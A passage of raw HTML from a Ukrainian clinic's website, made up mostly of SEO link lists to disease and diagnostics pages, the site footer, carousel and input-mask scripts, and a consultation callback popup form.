гомілки</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Діагностика простатиту</a></span><span><a href="https://oberig.ua/diagnostics/taxikardiya-281">Тахікардія</a></span><span><a href="https://oberig.ua/diagnostics/serceva-nedostatnist-288">Серцева недостатність діагностика</a></span><span><a href="https://oberig.ua/diagnostics/serceva-nedostatnist-288">Серцевою недостатністю</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Невралгія лікування</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Кандидоз лікування</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Узд ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/orxit-242">Лікування орхіту</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кт легень київ</a></span><span><a href="https://oberig.ua/diagnostics/kt-suglobiv-355">Кт суглобів</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-verxnix-kincivok-367">Узд судин нижніх кінцівок київ ціна</a></span><span><a href="https://oberig.ua/diagnostics/klimaktericni-porusennya-209">Клімакс лікування</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sercya-exokardioskopiya-371">Узд серця ціни</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Ціна узд</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><link rel="stylesheet" href="https://oberig.ua/seoshield-client/core/lib/footers_block.css"><script type="text/javascript" src="https://oberig.ua/seoshield-client/core/lib/footers_block.js"></script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="5a6f686b696a6a691a35383f28333d742f3b">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2025. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Аденома простати">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Аденома простати">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Аденома простати">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

